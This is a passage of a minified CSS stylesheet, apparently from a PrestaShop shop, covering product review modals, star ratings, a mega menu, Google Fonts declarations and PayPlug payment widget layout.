 .product-comment-modal .material-icons{display:none}.product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;margin-bottom:10px;padding:10px 10px}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;flex:auto;margin-left:3px}.star-content div.star::before,.star-content div.star-on::before{font-size:18px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url(../../modules/productcomments/views/img/small_stars.png) no-repeat 0 0 transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:10px 0;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:10px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:10px}.product-comment-list-item .comment-content h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:768px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:576px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}.price-countdown{display:inline-block;background:#282828;color:#fff;padding:.2rem .6rem;margin-top:.8rem}.price-countdown-title{border-right:1px solid rgba(255,255,255,.27);padding-right:.5rem;margin-right:.3rem}.price-countdown i{margin-right:.2rem}.price-countdown .count-down-timer{display:inline-block}.layout_layout1 .mm_menus_li.mm_no_border{border-left:medium none}.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)){margin-left:0}.layout_layout1 .ets_mm_megamenu_content{background:transparent!important}.layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1:not(.click_open_submenu) .mm_menus_li.menu_hover>a{background-color:#FFF;z-index:100}.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before{background-color:#484848;border-radius:50% 50% 50% 50%;content:"";display:inline-block;height:5px;margin-right:5px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:5px}.layout_layout1 .ets_mm_block_content ul li a::before{content:".";display:inline-block;font-size:34px;line-height:0;margin-right:3px;vertical-align:2px}@media (min-width:768px){.layout_layout1 .mm_menus_li.mm_no_border>a::before{background-color:inherit!important;opacity:1;visibility:visible}.layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a:before,.layout_layout1.click_open_submenu .mm_menus_li.open_li>a:before,.layout_layout1 .mm_menus_li.menu_hover>a:before{opacity:1}.layout_layout1 .ets_mm_block_content ul li a::before{margin-right:4px;margin-left:0}.layout_layout1.ets-dir-rtl .ets_mm_block_content ul li a::before{margin-right:0;margin-left:4px}}@media (max-width:1199px) and (min-width:768px){.changestatus.layout_layout1 .mm_menus_li.mm_has_sub:hover>a::after,.changestatus.layout_layout1 .mm_menus_li>a::before{display:none}.changestatus.layout_layout1 .mm_menus_li.mm_no_border{border-left:1px solid #DDD}}@media (max-width:1199px) and (min-width:768px){.changestatus.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.changestatus.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.changestatus.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.changestatus.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.changestatus.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}}@media (max-width:767px){.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}}@font-face{font-display:swap;font-family:Gantari;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyb7nvyB2HL8iZyJEc0qSzwj1Hs8RjoeeezUZyr3pvjtWYBoZsQ.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Gantari;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyb7nvyB2HL8iZyJEc0qSzwj1Hs8RjoeeezUZKr3pvjtWYBoQ.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyK7nvyB2HL8iZyJEwupw4GV8xv9w.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyK7nvyB2HL8iZyJEIupw4GV8w.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyK7nvyB2HL8iZyJEwupw4GV8xv9w.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/gantari/v1/jVyK7nvyB2HL8iZyJEIupw4GV8w.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7W0Q5n-wU.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc3CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc-CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc2CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc5CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc1CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc0CsTYl4BOQ3o.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ACc6CsTYl4BO.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCRc4AMP6lbBP.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfABc4AMP6lbBP.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCBc4AMP6lbBP.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBxc4AMP6lbBP.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfCxc4AMP6lbBP.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfChc4AMP6lbBP.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@keyframes pp-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes pp-opacity{0%{opacity:0}to{opacity:1}}.payplugApplePay_wrapper.-shopping-cart{display:none;padding:16px 0 0}.payplugApplePay_wrapper.-shopping-cart.-visible{display:block}.payplugApplePay_button{width:100%}.payplugApplePay_button .apple-pay-btn black{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.payplugIntegratedPayment{display:none;flex-wrap:wrap;justify-content:space-between;max-width:400px;padding:20px 0 30px;width:100%}.payplugIntegratedPayment.-loaded{display:flex}.payplugIntegratedPayment_select{border:1px solid #ccc;border-radius:5px;height:36px;margin:0 0 